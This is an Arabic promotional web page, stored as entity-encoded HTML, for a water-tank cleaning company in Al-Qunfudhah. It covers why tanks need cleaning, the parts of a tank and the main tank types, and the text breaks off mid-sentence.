<p style="text-align: right;"><strong><span id="i-99"><span style="color: #000000;">&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; : &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1589;&#1601;&#1585;&#1575;&#1578; &#1548;</span></span></strong></p>
<h2 class="et_pb_module_header" style="text-align: right;"><span id="i-39"><span id="i-22" style="color: #800080;"><span id="i-100"><strong><span id="shrkt_tnzyf_khzanat_balr_yad">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></strong></span></span></span></h2>
<div class="et_pb_blurb_description" style="text-align: right;">
<p class="et_pb_module_header"><strong><span style="color: #000000;">&#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1605;&#1575; &#1607;&#1610;&#1577; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1548; &#1607;&#1609; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584; &#1606;&#1602;&#1608;&#1605; &#1601;&#1610;&#1577; &#1576;&#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1603;&#1605;&#1610;&#1575;&#1578; &#1603;&#1576;&#1610;&#1585;&#1577; &#1608;&#1604;&#1601;&#1578;&#1585;&#1575;&#1578; &#1591;&#1608;&#1610;&#1604;&#1577; &#1548; &#1608;&#1578;&#1603;&#1608;&#1606; &#1605;&#1610;&#1575;&#1607; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1605;&#1593;&#1602;&#1605;&#1577; &#1548; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1578;&#1609; &#1578;&#1606;&#1583;&#1585; &#1601;&#1610;&#1607;&#1575; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608;&#1605;&#1606; &#1607;&#1606;&#1575; &#1578;&#1575;&#1578;&#1609; &#1575;&#1607;&#1605;&#1610;&#1577; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; .</span></strong></p>
<div class="et_pb_blurb_description">
<div class="et_pb_blurb_description">
<div id="10"> <ul> <li><span style="color: #000000;">&#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1571;&#1605;&#1585; &#1607;&#1575;&#1605; &#1580;&#1583;&#1575; &#1604;&#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1608; &#1575;&#1604;&#1605;&#1589;&#1575;&#1606;&#1593; &#1581;&#1610;&#1579; &#1571;&#1606; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1578;&#1605;&#1606;&#1593; &#1601;&#1603;&#1585;&#1577; &#1575;&#1606;&#1602;&#1591;&#1575;&#1593; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1578;&#1582;&#1586;&#1610;&#1606;&#1607;&#1575; &#1608;&#1604;&#1603;&#1606; &#1575;&#1604;&#1606;&#1593;&#1605;&#1577; &#1578;&#1578;&#1581;&#1608;&#1604; &#1604;&#1606;&#1602;&#1605;&#1577; &#1573;&#1606; &#1604;&#1605; &#1610;&#1578;&#1605; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1610;&#1607;&#1575; &#1580;&#1610;&#1583;&#1575; &#1604;&#1584;&#1575; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1580;&#1610;&#1583;&#1575; &#1608; &#1576;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1578;&#1602;&#1606;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1605;&#1581; &#1604;&#1606;&#1575; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1571;&#1606;&#1592;&#1601; &#1608;&#1571;&#1591;&#1607;&#1585; &#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1582;&#1604;&#1575;&#1604; &#1607;&#1584;&#1607; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578;&#1575;&#1604;&#1571;&#1590;&#1585;&#1575;&#1585; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1602;&#1593; &#1605;&#1606; &#1608;&#1585;&#1575;&#1569; &#1593;&#1583;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578;.</span></li> <li><span style="color: #000000;">&#1593;&#1583;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1610; &#1578;&#1585;&#1587;&#1576; &#1575;&#1604;&#1576;&#1603;&#1578;&#1610;&#1585;&#1610;&#1575; &#1608; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1593;&#1604;&#1609; &#1581;&#1608;&#1575;&#1574;&#1591; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1605;&#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1607; &#1610;&#1605;&#1578;&#1604;&#1574; &#1576;&#1575;&#1604;&#1591;&#1601;&#1610;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1590;&#1575;&#1585;&#1577;.</span></li> <li><span style="color: #000000;">&#1578;&#1578;&#1587;&#1576;&#1576; &#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1601;&#1610;&#1604;&#1610;&#1575;&#1578; &#1601;&#1610; &#1571;&#1605;&#1585;&#1575;&#1590; &#1593;&#1583;&#1610;&#1583;&#1577; &#1604;&#1605;&#1606; &#1610;&#1588;&#1585;&#1576; &#1605;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608; &#1605;&#1606;&#1607;&#1575; &#1575;&#1604;&#1606;&#1586;&#1604;&#1575;&#1578; &#1575;&#1604;&#1605;&#1593;&#1608;&#1610;&#1577; &#1608; &#1575;&#1604;&#1573;&#1587;&#1607;&#1575;&#1604; &#1608; &#1575;&#1604;&#1578;&#1610;&#1601;&#1608;&#1610;&#1583; &#1608; &#1575;&#1604;&#1578;&#1607;&#1575;&#1576; &#1575;&#1604;&#1603;&#1576;&#1583; &#1575;&#1604;&#1608;&#1576;&#1575;&#1574;&#1610; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1610;.</span></li> <li><span style="color: #000000;">&#1593;&#1583;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1580;&#1610;&#1583; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1610; &#1573;&#1581;&#1583;&#1575;&#1579; &#1585;&#1608;&#1575;&#1587;&#1576; &#1580;&#1610;&#1585;&#1610;&#1577; &#1608; &#1589;&#1583;&#1571; &#1593;&#1604;&#1609; &#1580;&#1583;&#1585;&#1575;&#1606; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1605;&#1605;&#1575; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1576; &#1578;&#1604;&#1601;&#1607; &#1601;&#1610; &#1608;&#1602;&#1578; &#1602;&#1589;&#1610;&#1585;.</span></li> <li><span style="color: #000000;">&#1604;&#1602;&#1583; &#1602;&#1605;&#1578; &#1576;&#1575;&#1604;&#1578;&#1571;&#1603;&#1610;&#1583; &#1571;&#1603;&#1579;&#1585; &#1605;&#1606; &#1605;&#1585;&#1577; &#1593;&#1604;&#1609; &#1603;&#1604;&#1605;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1580;&#1610;&#1583; &#1604;&#1571;&#1606; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585;&#1608;&#1606; &#1605;&#1606;&#1575; &#1610;&#1576;&#1575;&#1604;&#1594;&#1608;&#1606; &#1601;&#1610; &#1594;&#1587;&#1610;&#1604; &#1608; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1608;&#1604;&#1603;&#1606; &#1576;&#1591;&#1585;&#1602; &#1582;&#1575;&#1591;&#1574;&#1577; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585;&#1608;&#1606; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1603;&#1610;&#1605;&#1610;&#1575;&#1574;&#1610;&#1577; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1586;&#1610;&#1604; &#1575;&#1604;&#1585;&#1608;&#1575;&#1587;&#1576; &#1608;&#1604;&#1603;&#1606;&#1607;&#1575; &#1578;&#1587;&#1576;&#1576; &#1578;&#1602;&#1588;&#1585; &#1571;&#1580;&#1586;&#1575;&#1569; &#1605;&#1606; &#1587;&#1591;&#1581; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604;&#1609; &#1605;&#1605;&#1575; &#1610;&#1572;&#1583;&#1610; &#1575;&#1604;&#1609; &#1587;&#1585;&#1593;&#1577; &#1578;&#1604;&#1601;&#1607; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1571;&#1606;&#1607;&#1575; &#1578;&#1587;&#1576;&#1576; &#1605;&#1608;&#1575;&#1583; &#1571;&#1582;&#1591;&#1585; &#1605;&#1606; &#1578;&#1585;&#1587;&#1576;&#1575;&#1578; &#1575;&#1604;&#1605;&#1575;&#1569; &#1576;&#1605;&#1585;&#1575;&#1581;&#1604;&#1548; &#1608; &#1575;&#1604;&#1576;&#1593;&#1590; &#1575;&#1604;&#1571;&#1582;&#1585; &#1610;&#1587;&#1578;&#1582;&#1583;&#1605; &#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1593;&#1575;&#1583;&#1610;&#1577; &#1608; &#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1604;&#1575; &#1578;&#1602;&#1590;&#1610; &#1578;&#1605;&#1575;&#1605;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1585;&#1587;&#1576;&#1575;&#1578; &#1608; &#1575;&#1604;&#1591;&#1601;&#1610;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604;&#1610;&#1577; &#1604;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608; &#1610;&#1576;&#1602;&#1609; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608; &#1603;&#1571;&#1606;&#1607; &#1604;&#1605; &#1610;&#1578;&#1605; &#1594;&#1587;&#1604;&#1607; &#1605;&#1606; &#1575;&#1604;&#1571;&#1587;&#1575;&#1587;.</span></li> </ul> <h4><span id="i-40"><span style="color: #008080;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610;&#1577;</strong></span></span></h4> <p><span style="color: #000000;">&#1602;&#1583; &#1610;&#1576;&#1583;&#1608; &#1575;&#1604;&#1571;&#1605;&#1585; &#1576;&#1587;&#1610;&#1591;&#1575; &#1608; &#1587;&#1607;&#1604;&#1575; &#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1603; &#1602;&#1583; &#1610;&#1576;&#1583;&#1608; &#1571;&#1610;&#1590;&#1575; &#1573;&#1606;&#1607; &#1604;&#1575; &#1610;&#1581;&#1578;&#1575;&#1580; &#1604;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1608;&#1604;&#1603;&#1606; &#1575;&#1604;&#1571;&#1605;&#1585; &#1605;&#1593;&#1602;&#1583; &#1604;&#1604;&#1594;&#1575;&#1610;&#1577; &#1608;&#1593;&#1606;&#1583;&#1605;&#1575; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1571;&#1605;&#1585; &#1605;&#1578;&#1593;&#1604;&#1602; &#1576;&#1587;&#1604;&#1575;&#1605;&#1578;&#1603;&#1593;&#1605;&#1610;&#1604;&#1606;&#1575; &#1575;&#1604;&#1593;&#1586;&#1610;&#1586; &#1608; &#1587;&#1604;&#1575;&#1605;&#1577; &#1575;&#1587;&#1585;&#1578;&#1603; &#1601;&#1604;&#1575; &#1578;&#1587;&#1578;&#1607;&#1604; &#1575;&#1604;&#1571;&#1605;&#1608;&#1585; &#1601;&#1602;&#1583; &#1610;&#1603;&#1608;&#1606; &#1605;&#1575; &#1607;&#1608; &#1576;&#1587;&#1610;&#1591; &#1575;&#1604;&#1610;&#1608;&#1605; &#1605;&#1572;&#1584;&#1610; &#1580;&#1583;&#1575; &#1594;&#1583;&#1575;.</span></p> <p><span style="color: #000000;">&#1608; &#1604;&#1593;&#1604;&#1605;&#1606;&#1575; &#1576;&#1575;&#1604;&#1571;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1603;&#1576;&#1585;&#1609; &#1604;&#1608;&#1580;&#1608;&#1583; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608; &#1571;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1607;&#1584;&#1607; &#1608; &#1575;&#1604;&#1593;&#1606;&#1575;&#1610;&#1577; &#1576;&#1607;&#1575; &#1601;&#1606;&#1581;&#1606; &#1581;&#1585;&#1589;&#1606;&#1575; &#1601;&#1610; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1593;&#1604;&#1609; &#1578;&#1608;&#1601;&#1610;&#1585; &#1571;&#1581;&#1587;&#1606; &#1582;&#1583;&#1605;&#1577; &#1608; &#1571;&#1593;&#1604;&#1609; &#1608; &#1571;&#1585;&#1602;&#1609; &#1591;&#1585;&#1602; &#1575;&#1604;&#1593;&#1606;&#1575;&#1610;&#1577; &#1608; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608; &#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1608; &#1575;&#1604;&#1578;&#1610; &#1578;&#1588;&#1605;&#1604; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1582;&#1585;&#1587;&#1575;&#1606;&#1610;&#1577;.</span></p> <p><span style="color: #000000;">&#1606;&#1581;&#1606; &#1601;&#1610; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1606;&#1607;&#1578;&#1605; &#1576;&#1575;&#1587;&#1578;&#1602;&#1583;&#1575;&#1605; &#1608; &#1578;&#1608;&#1601;&#1610;&#1585; &#1571;&#1581;&#1583;&#1579; &#1608; &#1571;&#1583;&#1602; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1605;&#1603;&#1606;&#1606;&#1575; &#1605;&#1606; &#1578;&#1608;&#1601;&#1610;&#1585; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1593;&#1604;&#1609; &#1571;&#1581;&#1587;&#1606; &#1608;&#1580;&#1607; &#1601;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1608; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1578;&#1580;&#1593;&#1604; &#1575;&#1604;&#1605;&#1580;&#1607;&#1608;&#1583; &#1575;&#1604;&#1605;&#1576;&#1586;&#1608;&#1604; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1571;&#1587;&#1585;&#1593; &#1576;&#1579;&#1604;&#1575;&#1579; &#1605;&#1585;&#1575;&#1578; &#1593;&#1606; &#1575;&#1604;&#1587;&#1575;&#1576;&#1602; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1575;&#1604;&#1583;&#1602;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1580;&#1593;&#1604; &#1604;&#1575; &#1610;&#1608;&#1580;&#1583; &#1605;&#1587;&#1575;&#1581;&#1577; &#1604;&#1605;&#1610;&#1603;&#1585;&#1608;&#1576; &#1608;&#1575;&#1581;&#1583; &#1576;&#1593;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1607;&#1584;&#1575; &#1610;&#1587;&#1575;&#1593;&#1583;&#1606;&#1575; &#1593;&#1604;&#1609; &#1573;&#1578;&#1605;&#1575;&#1605; &#1605;&#1607;&#1605;&#1578;&#1606;&#1575; &#1576;&#1583;&#1602;&#1577; &#1576;&#1575;&#1604;&#1594;&#1577; &#1608; &#1587;&#1585;&#1593;&#1577; &#1601;&#1575;&#1574;&#1602;&#1577;</span></p> <h4><span id="i-41"><span id="i-23"><span style="color: #000000;"><strong>&#1571;&#1580;&#1586;&#1575;&#1569; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;</strong></span></span></span></h4> <p><span style="color: #000000;">&#1578;&#1578;&#1605;&#1610;&#1586; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1604;&#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1608;&#1580;&#1608;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1571;&#1580;&#1586;&#1575;&#1569; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1587;&#1604;&#1575;&#1605;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1605;&#1606; &#1571;&#1607;&#1605; &#1607;&#1584;&#1607; &#1575;&#1604;&#1571;&#1580;&#1586;&#1575;&#1569; &#1607;&#1610; &#1575;&#1604;&#1593;&#1608;&#1575;&#1605;&#1577; &#1571;&#1608; &#1589;&#1605;&#1575;&#1605; &#1575;&#1604;&#1578;&#1593;&#1608;&#1610;&#1605;&#1548; &#1608;&#1603;&#1584;&#1604;&#1603; &#1575;&#1604;&#1601;&#1580;&#1608;&#1577; &#1575;&#1604;&#1607;&#1608;&#1575;&#1574;&#1610;&#1577;&#1548; &#1578;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1608;&#1575;&#1605;&#1577; &#1576;&#1578;&#1606;&#1592;&#1610;&#1605; &#1605;&#1587;&#1578;&#1608;&#1609; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1610; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608;&#1605;&#1606;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1590;&#1575;&#1606;&#1548; &#1608;&#1593;&#1575;&#1583;&#1577; &#1605;&#1575; &#1606;&#1580;&#1583;&#1607;&#1575; &#1601;&#1610; &#1575;&#1604;&#1580;&#1586;&#1569; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610; &#1605;&#1606; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;. &#1571;&#1605;&#1575; &#1575;&#1604;&#1601;&#1580;&#1608;&#1577; &#1575;&#1604;&#1607;&#1608;&#1575;&#1574;&#1610;&#1577; &#1601;&#1607;&#1610; &#1575;&#1604;&#1605;&#1587;&#1575;&#1581;&#1577; &#1575;&#1604;&#1601;&#1575;&#1585;&#1594;&#1577; &#1575;&#1604;&#1578;&#1610; &#1606;&#1580;&#1583;&#1607;&#1575; &#1576;&#1610;&#1606; &#1587;&#1591;&#1581; &#1575;&#1604;&#1605;&#1575;&#1569; &#1601;&#1610; &#1571;&#1593;&#1604;&#1609; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608;&#1576;&#1610;&#1606; &#1589;&#1605;&#1575;&#1605; &#1575;&#1604;&#1578;&#1593;&#1608;&#1610;&#1605;&#1548; &#1604;&#1578;&#1578;&#1585;&#1603; &#1601;&#1580;&#1608;&#1586; &#1601;&#1575;&#1585;&#1594;&#1577; &#1605;&#1606; &#1571;&#1610; &#1588;&#1610;&#1569; &#1608;&#1604;&#1584;&#1604;&#1603; &#1587;&#1605;&#1610;&#1577; &#1576;&#1575;&#1604;&#1601;&#1580;&#1608;&#1577; &#1575;&#1604;&#1607;&#1608;&#1575;&#1574;&#1610;&#1577;&#1548; &#1608;&#1578;&#1578;&#1576;&#1604;&#1608;&#1585; &#1608;&#1592;&#1610;&#1601;&#1578;&#1607;&#1575; &#1601;&#1610; &#1605;&#1606;&#1593; &#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1605;&#1606; &#1575;&#1604;&#1578;&#1583;&#1601;&#1602; &#1573;&#1604;&#1609; &#1606;&#1592;&#1575;&#1605; &#1575;&#1604;&#1578;&#1608;&#1586;&#1610;&#1593; &#1608;&#1578;&#1604;&#1608;&#1610;&#1579; &#1573;&#1605;&#1583;&#1575;&#1583;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1585;&#1574;&#1610;&#1587;&#1577;. &#1575;&#1604;&#1605;&#1590;&#1582;&#1577; &#1608;&#1607;&#1610; &#1580;&#1586;&#1569; &#1570;&#1582;&#1585; &#1605;&#1607;&#1605; &#1571;&#1579;&#1606;&#1575;&#1569; &#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1610; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1601;&#1607;&#1610; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1590;&#1582; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1591; &#1575;&#1604;&#1585;&#1574;&#1610;&#1587; &#1573;&#1604;&#1609; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1601;&#1585;&#1593;&#1610;&#1577; &#1604;&#1578;&#1605;&#1585; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1573;&#1604;&#1609; &#1575;&#1604;&#1582;&#1591;&#1608;&#1591; &#1575;&#1604;&#1601;&#1585;&#1593;&#1610;&#1577; &#1608;&#1606;&#1592;&#1575;&#1605; &#1588;&#1576;&#1603;&#1577; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1548; &#1608;&#1593;&#1575;&#1583;&#1577; &#1605;&#1575; &#1610;&#1581;&#1584;&#1585; &#1605;&#1606; &#1578;&#1588;&#1594;&#1610;&#1604; &#1605;&#1590;&#1582;&#1577; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1571;&#1579;&#1606;&#1575;&#1569; &#1593;&#1583;&#1605; &#1608;&#1580;&#1608;&#1583; &#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1591; &#1575;&#1604;&#1585;&#1574;&#1610;&#1587; &#1601;&#1607;&#1584;&#1575; &#1602;&#1583; &#1610;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1573;&#1581;&#1583;&#1575;&#1579; &#1578;&#1604;&#1601; &#1601;&#1610; &#1575;&#1604;&#1605;&#1590;&#1582;&#1577;.</span></p> <h4><span id="i-42"><span id="i-24"><span style="color: #000000;"><strong>&#1571;&#1606;&#1608;&#1575;&#1593; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;</strong></span></span></span></h4> <p><span style="color: #000000;">&#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1578;&#1578;&#1608;&#1586;&#1593; &#1576;&#1610;&#1606; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1577;&#1548; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577;&#1548; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1589;&#1575;&#1580;&#1548; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1571;&#1604;&#1610;&#1575;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580;&#1610;&#1577;&#1548; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1582;&#1585;&#1587;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1604;&#1581;&#1577; &#1608;&#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1576;&#1604;&#1575;&#1587;&#1578;&#1610;&#1603;&#1610;&#1577;.</span> <span style="color: #000000;">&#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1577; &#1607;&#1610; &#1578;&#1604;&#1603; &#1575;&#1604;&#1578;&#1610; &#1606;&#1580;&#1583;&#1607;&#1575; &#1601;&#1610; &#1575;&#1604;&#1601;&#1606;&#1575;&#1569; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1610; &#1605;&#1606; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606;. </span></p> <p><span style="color: #000000;"><strong>&#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577;</strong> : &#1601;&#1607;&#1610; &#1578;&#1604;&#1603; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1608;&#1575;&#1580;&#1583; &#1601;&#1610; &#1575;&#1604;&#1580;&#1586;&#1569; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610; &#1605;&#1606; &#1575;&#1604;&#1576;&#1610;&#1578; &#1605;&#1579;&#1604;&#1575;&#1611;. &#1571;&#1605;&#1575; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1589;&#1575;&#1580; &#1601;&#1607;&#1608; 